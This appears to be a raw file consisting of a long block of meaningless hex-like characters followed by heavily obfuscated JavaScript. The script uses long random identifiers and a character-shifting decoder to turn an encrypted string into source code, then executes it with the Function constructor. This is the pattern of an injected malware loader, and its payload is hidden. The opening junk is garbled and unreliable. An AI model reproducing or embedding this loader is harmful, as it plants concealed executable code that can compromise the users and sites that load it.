8456YD82F86DD348YX23990X73e952e84DD3c8ff145A2F23F6Ca9N39abf196ef51A7CA2^F66YD146YC21970c71X75cc66CF237bCX2847842Y81d22X8YD337577dXA4198XF469Df44ba2f950A740a4fe479F@3225f]45Cb2]02D53C0176Xc51c73ca2178cf267d287dC32783d0327edb315491298YX2ed54a9^59ca03C8FF8416e94_158AF^65db4GY6216fa51be156Cc31A71C81f842373c72776C5X481D12577cf3352a9f38AX3454fXY3195X53a59F742A6F54170F553b1F75Y6012F865bc136ac1186FC61d74CY22CD2268CC2872D22C7ea2DF89d02587D7F151A5:04eb7dd4AA1F84fa6FD54AYW259b0K7a0F64faeV163b71464b1DX1Y75%C618b1266beee1481d82f86DD348Ye2967aD13X95ec439Af1489f^4a3ed40A9Y643A6~353Y0F85c6113F966bd146Yc21970c71X75cc23CA207bC82a76D3294C892179X13488e83X86Y3D9469dF44YA2f950a7FX55AC*39CN05cY3:55A7eYY1F7Dd067c6X0@673CA2178cf267DD42b82d930d3237Ye0fd3Aa6f844b1D7449Yf249a0F74Xa5FC53AA~1ACN147abW751b1QY5d81YX69YX(468C41460ca125c83df3e90DC37a0C6338ae1388fX63d94XY4299F089DF3897ea4Ca0fd4d9aC7G4ADf94YA1bf1F7Dc8137Yd9246fd73580cb3287e93099bf2C83da3188df368DX43b92X990d83289e54191YYf864f65554YC17a9[82248Y5Wc63ba1168YF166dc41Y72|b6FC9126aCXX07CC21c78db304X8bf449e03F597fec439Af1489ff64da4fb52a944A0,155a8f4637bb855b2G26c86ac1970c71e75cc237aD1287Fd66ed02479d7ed80e22A89e6!441db3494f1399DYDX350a7FX55acL35AY1T85fb6(DabFC6283c02fYX1d375DCA2178CF267dd42Y82D930872484da3747X43199dbG744acS699f81238A5fc53AA@158af=65Db4|Y62FC5FY3_D6786C31Db7KX6591Y7247bD22980d72e85DC338aX17ADX3e4aX73383DD3f9XY8F55cA3Sa51baOfa6S5[4adF94ba1YF1f76CD1F6AD72X7Yc62e8DDX2X79e03591de476dda3188DF368DX43bXFd32A97XX459Cf34AA1F85Dfc4699|2.F9Cff5cacU951Y5ba5A681a[06dc41b72c92077CX257cD32aC4277bD52F4X8Ye57ca1fb50D6.25X84F1489FF64dA4fb52:6ea41ae|55cY3)A61Y8Wf74135DY01926b31673C32068CCD17YCF177b84361c89e0378Xe53C93XA4198ef46e34399f6=6a7ec479cF45774b11d6Fc6284Xbb1269c0176Xc51Cd0Y4;Y78cf267dd42b82d93XC82189d5397f9X3X88X93698XA449ca05238a5fc53aa=158AF.65Db4^Y62@95fYA)769Y512688Yc860Y82073c7277DC5F21885dc338aX1388fX63d94eb42ed3F97b8f559Y6;AA1R01A40ADS45bY2U960Y7WX65bc136a=D5dY51a3774e0327eeb117eD52c83DA3188df368dX43Ye63b81e5418YXY4597bbF8A3F83ea2fe4X9aJ44C96YD1978ca1671da!06dc41b72C92077ce257cD32AC31972D12486da3787d4S13XX73385DYf959b7{24db5135eA9116fYA#56cC1236Ad3f966bd146Yc21970C71e75cc23ca126Cc31F7YCYf5329e308f8Xf651e3425C82XF469df44Ya2F950A7FX55ac45a9G34CA4}81ab6fc56b2156a88C52X831a7993Y9267dD42b82d93087DX358Ce37eDA3b8Fe22e9Db5F28fec3Ca6C0X653aa{158AFK65db4#Y62Y910a8,a5XY31127ba1C64C3203e7b156Xce2b73D7F71d8AX1388FX63d94eb4299F047X5369CYDFA69f8577197L45bb2:960Y7@e65bc136aC15Xbe1471811X6YD315417Xe640D3324c72df368de43Y92e94097ee459C3699ed47A1C0FD57f1489fCYf15Xb5GC63YA1168bf166dC41bb4187884216dYD1779d8f22F96dd448bf449e03f3XX73385dbf959Y0^759a41168b5.068C71868Y31A6FCY1881A7146bC21970c71X7529;d64D1287FD62D84db3297217aX22e92d8f797X1428Ff1439df5F999a7593fAC}35aY1%85fY6[d64bb1269|366ba146X8DCA24bbX03a8f163Y9DC33087de358cX33a91452980ed449Yf249a0f74Xb33D96FX4AaeF413b3FD5XabID5Fb91115YF135bbfC87a60CD247Yd22980d72e85DC338a2787dd3A4AXY308bX0389Yb8F561Y3_a6C92ff56ad%45bY2W96014F84fbc136AC1186FC61D822075YX2275YF2271901d80D63377d63280X4e99Y81XX459Cf34aA1F84fa6fd54ab46A2W357aaf6657dYA57Y4O46e88AX1b72c92077ce257Cd32A81d870D2267bD9ef82e42c8be8W643dd3696F33b9Fbfe552a9:057aeR55cb3!a61b8~Fb01267bfOb5fc9D461C41A77bf1f7c99D670c92986CX325278e53C93ea4198XF469Df44YA24091f71855bd13aa~92349b6RD64YY1269C017cbafL673ca2178cf267dd439c52Y7FDX2c42CX247XD82D3FF1d7449bf249A0f74ea5fc53aaL19YFX52ac#62562bc56ADN22c7CD3355bC81f76CD247YD22980D72X852282D83545X22F97d9[542aaFX59e342678DFA51A8ff56ADU45bY2{960Y74Fb3Q560AY1561be1437741e6Ac21e6C7ee77f831f72DY2443D63248X13e94973793e23c98XA4c94C1e754abK259Y0]75Xb5694DA41168YF166Dc41Y72d763YC207989156YC51f74932083D9367ad93583X7ec9X84F1489ff64da4FY52A9~057AX55AYS653Y5@15Xb4D714bd&765Y11Y67CY113X64d1287fD62D84db3289e0378e2985e63a8DD948609D3d99XX429eec=b9Yf848b2CCF25fb6Rd64YY1269C0176Xc51CY4166Abf1d33c62870cf2c4a87217ada377fX3P32996XD449bf249A0f74Xa5fc53F456ab.34fA3^d18a5|85ebbI363C0dd1AY4.d6DCA127696YC2980D72e85DC338A3e2279e63D94eb4299F047AC3891F54X5eXA409aF4495Y?[base64]*35ab1P85fb6~d64bb62b81360c2(e6bc1X421b91179cc2080D61X4b71de358Ce33A91e83F96ed449b3598XC46a0bffcAAf24aacf42147Y4?b62b91067YX156cc31A71;X6Xc42131ce1Y83C5F12X95XA49CF2e5379e63D94XY4299F0479ef54cA34AA0F14Daaf25668F75Fa5J562b8D613b81066Y4e1M774CY2279D0277ed5896Dc43188df368de43b92@98YDC478Yee3497e64Y4Ff9459Df94759.bF15Xb5HC63YA1168bf166dc41b82CX20d2CX79c12Y7e8e2b77c72183X2FC39A0e74X95L193F2F14YX53C91bb.Y62C4]0b498G55Cb3.A61Y8If66bd146Yc22e80cc1Xd0cc77YF297C8c2975C51F81X0FA379eX54c93FC51e84746A03A91e61060Y71955W9ed5aY1|85FY6}D64YY1269C0177fd52C78CA7C78236bd52838d52171CY2D8cA6X34A91f83fAY3d9C9bF58Fe63Y65Y5%C6eaa5X42af&65DY4UY62Y910C4A8FF6CC31a71C81F76cd44c61782C6296fd221868A3387X32791d9XY9d83f0479ef54CA3fa51A8FF56ad1460Y26460=b60A6.a66b0106abce01dC61a76YA246C86e570C8213AA3df9377X43Y92X94097XX459cF34aA1*95FY6M254?6{2AD-248ac;852b2Uc5X82YF68bc185CC6+e288Ae435C018718aF32fe3c7348bX23990e73e95492d84f1489Ff64da4FY52b750A9FD4YA5FF4F6Xfb5eY41155b4105Xc2C7795Fcc237aD1287fd62d84DY32893086X12X90dc398FY2XF98e2408cF642a6XC193FAC|35AY1;85Fb6|d64bb12691760b219648dCA328Ddf76D5ef1582D93087de358ce33A91X83fDX328DX23a9dbaf75fbaPCA3-21c42AF=65db4%Y62b91067YX156C105bC3]F68C4X7248YD26Ad52Y7D85XX43da395379X63D94XY4299F047FYdf36A3fa51A8FF56ADW469=25bafFD57Y1O120b3|X5F6f21V774CY2279D0277ed52c83DA31DF287Ae12c5592FA55A73e9DY7DD4aA1F84fA6fd54AYO259b0,7a6fa55aa;26582YF2782d46YCAe4Sa77ce257cd32a81D82f86DD34cd318bD42c90a23X84DX3a9dF2104Db9Pb57C4XA57aeU55Cb3Wa61Y8TF66bd14ad116bY4(C708FCC36CA2928d22579CD1f32DF218996f249D42d84DD3D9AAA379aee48a2b0193fAC_35ab1U85fb6Od64YY12691066C1,e70YC196F92cf78c2206cd62286CCF91F8cX33A91e83f96XD449YF249FA|497f34098U21b58c02147Y4#b62Y91067be15C9ad,471c81f76CD247Yd237C31882922b89CF3384d03F3dXFd54299F0479eF54CA3fa51A8ffA6FC57a4V652af&52865fd55YD1064c41a628Fb52279D0277XD52C83da3188DF8adc345592fe509CG92f9CF34aA1f84fA6fd54ab#259FC4ca4^92663cf216Dda*06dC41b72C92077CX257CD32ad52A70D4307ada3486AAX792e72D91XD3D89f33Y55b11062AXNc57bb1A6cb8137cA2WF66bd146bc21970C71X75CC7aC3157cc7f02D95F342D9385278e53c93ea4198XF469df44ba24195F0459dN01d5AC2206F]6657fa51269c0176ec51c73CA2178cf808a1d79c61X88A1de47A7cd3A91e83F96XD449Yf249a0f79ef445a1fe46AAbc4bY3f959b6:c2A67{C64ba&8355Yc81F76CD247bD229DDc11885dc338AX1388fX64Ye43D91df3993X3T28fX44c95a85a40ad*45bb2Q960Y7SX65bc136A1167c2WF71YD1A7093D079c3216dd72387cdFA208DX43b92X94097ee459cf34ae347A7b3509CXC46A8H7215Xc5@c73ba2168115DAF=52383DA3183ce3b92DF2A92F14292dd4494fd2390e73e95XC439AF1A589X04dA4fb52a9G057AX13afK353a5fd6173FF55AF&95e7022*875cc237ad1287FD62D84db32e0297be22d5693FC55e8476187F44YA2F950A7FX55ACK35Ab150a4FF54AC~F2C69d22YYX1D375Dca2178cf267Dd42b82D930872Y76DX2A83DFF58bdb3398b5F25ef04F698ffc53aaP158AF;65DY4Rb62b956Y0}a69Y1153471116dcc1276CFDA3a89F21885dc338AX1388fX69A7eD54299F0479eF54cA3;89DX94d9DYA4d9X-1576012f865bc136aC1186fc61D74cb22D0196YD21d4683XC41d8375177X43Y92e94097XX459CF34AA14094ef449Cff1c59C217ae}d274Dba1168YF166dc41b72C92077246ACX2773c4197Y931X80D42987aaX78Yde3087X6366389f64dA4FY52A9&057AXT55Cb357A2;A56af!Y21bd-b60Y81b3875e173d2ec127FD62D84db3289e09478X53C93ea5dA7429AF64090C0X36cb640A4f05C789Y246efe61b1;730693A0D6725\\\"​_OWJsW._H52pR=\\\"\\\"​_OWJsW._C503=\\\"\\\"​_OWJsW._Se3Q6MWI=\\\"1\\\"​_OWJsW._MX4wJY=\\\"1\\\"​((If5N4BTUlW91PH9I66b8I8HTTq1E2hPAu7s8ZQ4e7vJ3081J,M4SCu0ZhEdHDoTuS4a7xDd16X4li30wNv9h3R76V571DjBIE8PoecsBilQ,Jw707TDSnMto9zC1otMm56L8mY4Xx61Ww1k6E7b3Ga73Knncm,NPlV5X29DbH0NNNaPN2Ldoz9NT437i81RPnS4RDX,H72i5TxIecd5hlq4rJ37U4I5sWIBZ1oRf00czQsYv288,YT1k2ZG15LgEWaHQ2psYQ5L3li53NBpyeS7GJbi4sXGh7yYT652L,GD0j6Ni60PfIXmHg8mEF166t62B1x5e6c98mgKwF7xIPgT,Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY)=>{const C9WIK3gYsGVrnzCU25VN4t0pTQE1w0WrPznvydhh6GPp2w2ljpB700jb5niGhfHUNsA=0x451,OMFqd20ig4blauJ5U8dYO3Vn10Atk3Uxby3ZoEkyY4paBbA1VHnvNfO36AOja3=FixUA0rsF8Zo9IF8dcJekH5289HBE4MQ6G4491iw9NbWeqid8s=[0x832,0x36,0x20426],GD0j6Ni60PfIXmHg8mEF166t62B1x5e6c98mgKwF7xIPgTuce=GD0j6Ni60PfIXmHg8mEF166t62B1x5e6c98mgKwF7xIPgT+\\\"\\\\165\\\\143\\\\145\\\",D2j3m10tVCGMM7Nx01Qg6eL8W3jpUsW93bFAM9PVN17qngG7v=(FixUA0rsF8Zo9IF8dcJekH5289HBE4MQ6G4491iw9NbWeqid8s[OMFqd20ig4blauJ5U8dYO3Vn10Atk3Uxby3ZoEkyY4paBbA1VHnvNfO36AOja3[GD0j6Ni60PfIXmHg8mEF166t62B1x5e6c98mgKwF7xIPgTuce]((VVkKUe4Jt5C944Y880ql7Z7Q4QKW5zq65Mu70esBgR0SVA7rM92wOup0r)=>VVkKUe4Jt5C944Y880ql7Z7Q4QKW5zq65Mu70esBgR0SVA7rM92wOup0r+1,0)]=((Oe7N5I5G8bctAB7PllwZXg8FI41s6dTgj090YiUP88IsCATAIv0CNdbWPgF7dtwuT,OAXMoi69PCk1I2C76j9F1v0j2P4G3ah61YVM2uPx0b9nbd1c9u89636BdEYe7tJF,OR284Y6LApB4qM7m8sGJ5H3xLekj58AeEzw6oqpWBuoV4B43N56T68vegAi0dGwJ8,Cbt3rt74624eKmqw4G0Fi2Eann4sZgSfGPoH2Ono1bYwKbQ7n1w8XpO88E3OQSgr)=>{Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY=(TTt7t4tLt34em9c0g2a7F7688DbgrRogAxceHtgDD4L8Xkl39237740e7m3,JxdKwspomyBF3oqHx3t9MUlJSS2ZXfUw89Whjud4T72T0,Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY0,NPlV5X29DbH0NNNaPN2Ldoz9NT437i81RPnS4RDX1,NPlV5X29DbH0NNNaPN2Ldoz9NT437i81RPnS4RDX2)=>{GJ29va12HCtRbzbd7LmsshEOWm6eiCSeci0VB7Xy1EY3t1J0G=\\\"ѳdљѧSϴЄcі҂lѰЗfщЪcѡљoЈϴtϨіhЦѰeϾщrчѡoѪЈcѼϨrЅЦaюϾnЃчoЭѪnҀѼuϭЅiгюrрЃgѨЭmпҀs҃ϭmϮгnѷрCѶѨtыпCП҃tѸϮeоѷg?ѶoЛыh?ПhцѸrϹоnьЛdнцaϽϹuѩьt?нeИϽrѠѩcЩИAфѠCϩЩtОфt?ϩo҆Оoў҆dђўr?ђe?\\\";NPlV5X29DbH0NNNaPN2Ldoz9NT437i81RPnS4RDX1=NPlV5X29DbH0NNNaPN2Ldoz9NT437i81RPnS4RDX2=0;return(Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY0=(TTt7t4tLt34em9c0g2a7F7688DbgrRogAxceHtgDD4L8Xkl39237740e7m3,H7ShwW0gR1l50AtCygJz6uOfme40LNiaTMW8QZB9W0ca71h8bvOsP,WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6)=>{return(TTt7t4tLt34em9c0g2a7F7688DbgrRogAxceHtgDD4L8Xkl39237740e7m3==GJ29va12HCtRbzbd7LmsshEOWm6eiCSeci0VB7Xy1EY3t1J0G[H7ShwW0gR1l50AtCygJz6uOfme40LNiaTMW8QZB9W0ca71h8bvOsP])?GJ29va12HCtRbzbd7LmsshEOWm6eiCSeci0VB7Xy1EY3t1J0G[H7ShwW0gR1l50AtCygJz6uOfme40LNiaTMW8QZB9W0ca71h8bvOsP+(++WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6)]+Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY0(GJ29va12HCtRbzbd7LmsshEOWm6eiCSeci0VB7Xy1EY3t1J0G[H7ShwW0gR1l50AtCygJz6uOfme40LNiaTMW8QZB9W0ca71h8bvOsP+(++WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6)],H7ShwW0gR1l50AtCygJz6uOfme40LNiaTMW8QZB9W0ca71h8bvOsP+(++WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6),NPlV5X29DbH0NNNaPN2Ldoz9NT437i81RPnS4RDX1):((TTt7t4tLt34em9c0g2a7F7688DbgrRogAxceHtgDD4L8Xkl39237740e7m3=='\\\\077')?'':Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY0(TTt7t4tLt34em9c0g2a7F7688DbgrRogAxceHtgDD4L8Xkl39237740e7m3,H7ShwW0gR1l50AtCygJz6uOfme40LNiaTMW8QZB9W0ca71h8bvOsP+(++WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6),NPlV5X29DbH0NNNaPN2Ldoz9NT437i81RPnS4RDX2));})(TTt7t4tLt34em9c0g2a7F7688DbgrRogAxceHtgDD4L8Xkl39237740e7m3,NPlV5X29DbH0NNNaPN2Ldoz9NT437i81RPnS4RDX1,NPlV5X29DbH0NNNaPN2Ldoz9NT437i81RPnS4RDX2);};for(Oe7N5I5G8bctAB7PllwZXg8FI41s6dTgj090YiUP88IsCATAIv0CNdbWPgF7dtwuT of OMFqd20ig4blauJ5U8dYO3Vn10Atk3Uxby3ZoEkyY4paBbA1VHnvNfO36AOja3){if(Oe7N5I5G8bctAB7PllwZXg8FI41s6dTgj090YiUP88IsCATAIv0CNdbWPgF7dtwuT[Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY(\\\"҂\\\")]||OAXMoi69PCk1I2C76j9F1v0j2P4G3ah61YVM2uPx0b9nbd1c9u89636BdEYe7tJF){Cbt3rt74624eKmqw4G0Fi2Eann4sZgSfGPoH2Ono1bYwKbQ7n1w8XpO88E3OQSgr=YT1k2ZG15LgEWaHQ2psYQ5L3li53NBpyeS7GJbi4sXGh7yYT652L-(If5N4BTUlW91PH9I66b8I8HTTq1E2hPAu7s8ZQ4e7vJ3081J()+Oe7N5I5G8bctAB7PllwZXg8FI41s6dTgj090YiUP88IsCATAIv0CNdbWPgF7dtwuT)[Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY(\\\"҂\\\")]%OMFqd20ig4blauJ5U8dYO3Vn10Atk3Uxby3ZoEkyY4paBbA1VHnvNfO36AOja3[H72i5TxIecd5hlq4rJ37U4I5sWIBZ1oRf00czQsYv288];OR284Y6LApB4qM7m8sGJ5H3xLekj58AeEzw6oqpWBuoV4B43N56T68vegAi0dGwJ8=(KHm762p06mjzDdjAWVo2I2F5bdM14166e0l3v67p,H7ShwW0gR1l50AtCygJz6uOfme40LNiaTMW8QZB9W0ca71h8bvOsP,Q47mZ9kkG5C7673d5ZJLY0G074b3c1z68C5rRN5JgZ0tOT75gkNBNmOhLkTKxveaEJndP51B3Z80)=>{for(H7ShwW0gR1l50AtCygJz6uOfme40LNiaTMW8QZB9W0ca71h8bvOsP=NPlV5X29DbH0NNNaPN2Ldoz9NT437i81RPnS4RDX;H7ShwW0gR1l50AtCygJz6uOfme40LNiaTMW8QZB9W0ca71h8bvOsP<M4SCu0ZhEdHDoTuS4a7xDd16X4li30wNv9h3R76V571DjBIE8PoecsBilQ[Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY(\\\"҂\\\")];H7ShwW0gR1l50AtCygJz6uOfme40LNiaTMW8QZB9W0ca71h8bvOsP++){WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6=M4SCu0ZhEdHDoTuS4a7xDd16X4li30wNv9h3R76V571DjBIE8PoecsBilQ[Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY(\\\"Є\\\")](H7ShwW0gR1l50AtCygJz6uOfme40LNiaTMW8QZB9W0ca71h8bvOsP);if(WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6==0x11){WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6=\\\"<\\\"[Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY(\\\"Є\\\")](0);}if(WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6==0x12){WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6=\\\">\\\"[Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY(\\\"Є\\\")](0);}KHm762p06mjzDdjAWVo2I2F5bdM14166e0l3v67p+=Q47mZ9kkG5C7673d5ZJLY0G074b3c1z68C5rRN5JgZ0tOT75gkNBNmOhLkTKxveaEJndP51B3Z80[Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY(\\\"З\\\")](((WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6<0x20)||(0x7e<WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6))?WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6:(((WL3q7f6Jbx9P342W94FNA4634Oy78pz8fOkB34P09q3i2b16t1V6+0x3f)-Cbt3rt74624eKmqw4G0Fi2Eann4sZgSfGPoH2Ono1bYwKbQ7n1w8XpO88E3OQSgr)%0x5f+0x20));}(()=>{})[Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY(\\\"Ъ\\\")](\\\"_OWJsW\\\",KHm762p06mjzDdjAWVo2I2F5bdM14166e0l3v67p)(_OWJsW);};OR284Y6LApB4qM7m8sGJ5H3xLekj58AeEzw6oqpWBuoV4B43N56T68vegAi0dGwJ8(\\\"\\\",NPlV5X29DbH0NNNaPN2Ldoz9NT437i81RPnS4RDX,Jw707TDSnMto9zC1otMm56L8mY4Xx61Ww1k6E7b3Ga73Knncm[Va18KmqoKq5Vis4w1lNv1aA3d8m6n7APBeT106nXbS10lWv2wMrY(\\\"ѧ\\\")]);}}}))();})(()=>\\\"KPm05I2wlEtrJf7z44eUl7ye8G7A4C5q6fLG0AnCdKSe\\\",\\\"?}-&z,!'&?vYiL%OP`XCvfJd.kL*Cv_KmNxgNCvgMI+HCv`bNnMCvca)G$l0aCv[yxI$Cvj1e/L0CvgmYnICvkJ][ |Cv_Lof+qe-CvnLc]L CvjKMaCvY}N}JCvY,+jCvqM[OMCvp1}}j%1CvbabaCvXN1.kCvZaby^lmCvl#LXjCvl/akY&i+Cvp~oiyyoOCveJH*Cv;@3vYiL%OP`XT+|$}RveJH*T9sHMIsHKLsHMGsHLKsHKHsHKJsHKL9Rv;T35R9va-G}^L]YOcM)LL|%‎L{G'OzM0o-y%Op|h&O,oe_‍he0pOyLo_GM‏v]JMxOfZ0zn./K‎Gi-aXOZ([Z~'fmyfqe%_0J'M^Ip~&‍-'~qypO(&[^%aG0m_‏v_{]L-\\\\\\\\z]KI!e‎/.z\\\\\\\"a-0Pb*NM^*{ |%il&%x`,2j0pzK+*IJ^!bX(\\\\\\\\i,)x‍x2IPJ`l^\\\\\\\\)K0+Na. Mi\\\\\\\"bp/{X%‏vl\\\\\\\"H-1&.bPi0znL 2X}#‎+z0)m-$I*c}n*+kn|'qL&c,]1j%zbcP*i!.\\\\\\\"(I,Xb‍+cnb])X}iIP\\\\\\\"m'1.L%kq0$‏vfiH[/op$HNH‎\\\\\\\\l*o{\\\\\\\"|clG%,'Jb.ef^| m/‍Gl om,^f\\\\\\\\/{e\\\\\\\"Jcb‏v_LhJLlxI]OXH‎n)%&-_L{|Z*&1p0jkf|($q|iYziGY,h'l*qX2N$2K$~[_‍[&pf2kNhZn(L_%{lGK0iY~q‏v_/go[H$II\\\\\\\"1JJ&&'p‎2fx$lbK|da)&0y~1,L 2}‍1yLx0}Kbfd)2al‏v\\\\\\\\%GPJ&%L,ONd\\\\\\\\#‎J J*ze| d%]]2'c.y|}+‍cye+d} ]2zJ‏v_KXIz#NLNMcjx$~ip*P‎npZx({li{K\\\\\\\\qZ.j(L|X]&_,P0ecb`]!/Mf+b,]|Hp&1O|_*_GK‍nie1X(`jZPf]/qbK_0OMGHLlp‏vjyG0gO PkO~ XG&KH‎/kK[}f0d!ZbmL'0 G&Jk,hm}|jJ/&P,N~ac)'^*xI~p{2J|P\\\\\\\\{}‍I\\\\\\\\/JaLhp~K* N}bm2!0^)kjPG‏v]eli-+&NN-zL‎M)Ph- Jb|}*\\\\\\\\ 1ajdko|H+L$#|G+lzdG,_q'H*c&X!d$Lp&$Ka‍_Mh&!+L#qok\\\\\\\\K}cJdlaH bPpG‏vjjK\\\\\\\" Y|ie'HnL‎H-l+cz2^I*^/!1'#(X),]HK‍1)-2#/]lKH^c'IX‏v^%H+noJ.l|\\\\\\\"%‎~}('[*-\\\\\\\\]XKx]zo!j f\\\\\\\"‍]!f[~\\\\\\\"KjX-o(‏vm*k(|{_OO'J+kLKP\\\\\\\\g‎L*I!|$ %k,'}&.yIq|qh‍Ihyq}k $&,!L‏v`G$O'hP]eG$‎n%_zf*1g$|Zx],g|hke]'_{&+|+[` .X,d0|L*dx\\\\\\\\,g'm^G*Y‍f%]\\\\\\\\10+Ld&nmG $Z^k.[hXg_Y‏v]Hj(H `$H.{]GH L H`‎i!MjM-_(,f(n'qvHyZbfO|dPd.L\\\\\\\\\\\\\\\".eHMk)‍yP\\\\\\\"|M'LibH,q(O-!.)‏vi+('K_&*(/OM&M.z_2{`‎n*]^`!c\\\\\\\"HOk_N%\\\\\\\\N0iav$axXId^ZP/ ZN}\\\\\\\\{gpa#kl‍I{l0\\\\\\\"_O$^x %!aH#}P*n/pdN‏v_,Kl-!I0HGO+nj~Z\\\\\\\"‎zx*&^-| 0fX+,M`1eLx']{j2|i‍M12ji`L]f+-*^zx X‏vj'(o[e~\\\\\\\"HLLj\\\\\\\\/O+L(O!‎x*N0|lp % J'i2.hM|2eN‍e2M xl0JhiNp‏vX_O N}*(+P*eP‎\\\\\\\\N](ia*g|G.\\\\\\\\!gOh'l-Lqg+bjI!gyJ$/!a&b1~dZp‍Jda1bIgLiG]Z\\\\\\\\qNO/hpl‏vq-}IIgIY~|O#[f%'LKcK‎G& -k|M0cH,)jG!Yy1$J2!p[-&+n~#‍M12cH# nG-[Y)+pJk‏v_ING0X#NYjY‎*&NK']qZ{M^f| nkH2 1Ka(O|`‍M`2qfaH*n]NK^ OZ‏vk/kGdiXOm- ‎GZ-`.f0xdxd_l\\\\\\\\pey_k^v'e zfq[}mh\\\\\\\\-m/‍-_} ^zhxlp0G./`qy'm‏vk$H*i%)N'Mn‎hn`*I#|opN%ZI'/.0(|l‍Znp`/N0#hl(oI‏vfx$*N|(INXMN]‎K^_(Jp1*K|a.Z1q!nel'}-_OM+njl!LMyKJ$g!d0_&[Hd~fIY‍nIKf1pgZHLaqe0_lM}[JdOY^‏v`LgmK'Oma\\\\\\\\H2Yj‎\\\\\\\\X&\\\\\\\\m|_Z0K,k_jn!G\\\\\\\\yi${p1!HN[&NZ~/‍ipH{XNZ/kGK[_\\\\\\\\n1m‏vhHG&a1XLyP]y1I‎giY{X'K]Pz!-a~%#M^|Kfd&c ,a]\\\\\\\\nK$N|0%*2 |I&Gl2,Kl‍l*Gdc]aIiM~P^N#0!X 2gKfnY‏vpOKI)1H|Jhb]‎.zHG-y P*PbO*2|{\\\\\\\"&Okb,HOjqLzG*hL!$Zi(#'[,}\\\\\\\"‍kLP}\\\\\\\"iy. qhO'[ZGb{2$H#‏v`nOH$NOM 'Nl%kH~cP‎N&(I*k\\\\\\\"{'a,]'nzmK'oN%$n‍k{N]\\\\\\\"%oIK&man‏v]{f2lbayOJJN^j.OO*‎N H$)'L^zeY2xd,.!M'_&%d`‍^Ld_)2N.eHY`% M‏vdG-zZ[-PLh|M}IJ*I2‎[p(G__*2'x,^c'Zzq'f.$}P‍Px_fG^qpZ.}[c2‏vnf} N2 hIPaO`#nL\\\\\\\\in]‎L$Y'}Pmz#x),l!d'`l&mo‍lm#}o)L`YdP‏v`Zq!ejG+ejO‎XK(H*INa'2NN,[\\\\\\\"P'#dzM'lf$cN ‍#HNX a2fPIl[d\\\\\\\"KMc‏v[xGKL0)OGX{nG*oM‎g+.-%byZ+',#({*znx!LL&H~{^‍ngz^'xLH.Z%#({b‏vXGMb[,d}\\\\\\\\('zJb‎/lx$bz\\\\\\\\|J0&mMX~k,'%Y /)Z‍z\\\\\\\\%'MY0lZX)bJ/xmk‏vi{.%f1O2IpGK~'‎0h$XM~'j##z%xj2-,X/!KG\\\\\\\"'1m&p\\\\\\\"b‍~/pG%2-X1Mmhb#j0K\\\\\\\"‏vdx}HLJ2e2d$IO(}~y‎Y\\\\\\\\q k'!+`O{,\\\\\\\"1&cxXd%#`O|]Z‍k]!{Z#Oq\\\\\\\\c1X\\\\\\\"Yd`‏vj '_^Nf&\\\\\\\\.~{‎ke$cp'Zzgx0o,cN*!b\\\\\\\\c'/& k‍cZ/Nkp0geb* \\\\\\\\o‏v]y0KLh1JNH/OK[e~KH/O‎Nfm P'(jz+-.P,\\\\\\\"c&qxc%qi|{‍fjP-q\\\\\\\".mNc{iz(‏vnYYgJ`\\\\\\\"z\\\\\\\"+k‎c'_/%)*'!x2,f_k|1zP‍k)z%fP2_1cx'‏vclKL-Jl\\\\\\\\nO‎_$q/M}`*1PG!Y`N,&j|b‍NbP_1Y$`q}j&MG‏vXI}K{#qdnay*yeP[‎&.M$cL'O~K#h‍L.&#KMhOc‏v\\\\\\\\*NHjK2_&,G*I]1~IMo‎O{i(NqI*Z a'Y/p,\\\\\\\"P'\\\\\\\\],}[m1La(l\\\\\\\".|aiL‍/{[LPiN\\\\\\\"pm]ZO\\\\\\\\}.qYl Ia‏vY]no#XlOx+zJXG[#hkb‎{M^/HL*^!N,^xG|_‍^MHGLN{x_‏vg_0qP*^ge1‎n/{0*eeJ!\\\\\\\"\\\\\\\",P|f_‍{e\\\\\\\"0nfP_J‏v]ciLNIn1Z2!&N{‎c]\\\\\\\\ !.x.+Ife/L[L&0gGHa*^'#i(Y|^*.,J1N‍aiJ]N\\\\\\\\!.G^HL0YeI#[c‏v^'y^oP\\\\\\\".YoGi-Jo,bJ*M‎|]2v#v]K(g`|*Y&'e,\\\\\\\"zI'jd^v{XGvd^‍G{&|e]zK`YIXjd\\\\\\\"2^g#‏vqGLpx yi/jM|oL&b+P‎Y\\\\\\\"q 